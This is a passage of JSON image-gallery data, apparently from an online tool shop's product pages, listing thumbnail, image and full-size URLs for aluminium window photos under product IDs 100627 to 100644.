product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_202.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_202.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_202.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100627":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_35.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_35.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_35.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_203.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_203.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_203.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_203.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_203.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_203.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100628":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_36.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_36.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_36.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_204.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_204.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_204.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_204.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_204.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_204.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100629":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_37.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_37.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_37.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_205.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_205.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_205.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_205.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_205.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_205.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100630":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_38.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_38.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_38.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_206.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_206.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_206.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_206.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_206.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_206.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100631":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_39.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_39.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_39.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_207.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_207.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_207.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_207.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_207.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_207.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100632":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_40.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_40.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_40.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_208.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_208.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_208.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_208.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_208.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_208.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100633":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_41.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_41.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_41.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_209.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_209.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_209.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_209.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_209.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_209.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100634":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_42.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_42.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_42.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_210.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_210.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_210.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_210.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_210.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_210.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100635":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_43.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_43.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_43.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_211.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_211.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_211.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_211.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_211.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_211.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100636":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_44.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_44.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_44.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_212.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_212.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_212.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_212.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_212.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_212.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100637":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_45.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_45.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_45.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_213.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_213.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_213.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_213.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_213.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_213.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100638":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_46.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_46.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_46.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_214.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_214.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_214.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_214.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_214.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_214.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100639":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_47.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_47.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_47.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_215.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_215.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_215.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_215.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_215.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_215.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100640":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_48.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_48.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_48.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_216.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_216.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_216.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_216.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_216.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_216.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100641":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_49.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_49.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_49.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_217.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_217.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_217.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_217.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_217.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_217.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100642":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_50.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_50.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_50.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_218.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_218.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_218.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_218.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_218.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_218.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100643":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_51.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_51.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_51.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_219.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/1\/6\/16_b_219.png","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/1\/6\/16_b_219.png","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster1_219.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster1_219.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster1_219.jpg","caption":null,"position":"3","isMain":false,"type":"image","videoUrl":null}],"100644":[{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/a\/l\/alufenster_dk_grau_52.jpg","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32cb8ac181c2c924abbdf22\/a\/l\/alufenster_dk_grau_52.jpg","full":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/24a99ccd5f1b692e999aec25c9d445d7\/a\/l\/alufenster_dk_grau_52.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/3ae4a94a869de7efc39e0d812f3a6233\/1\/6\/16_b_220.png","img":"https:\/\/www.werkzeugbilliger.com\/media\/catalog\/product\/cache\/c36a6769e32c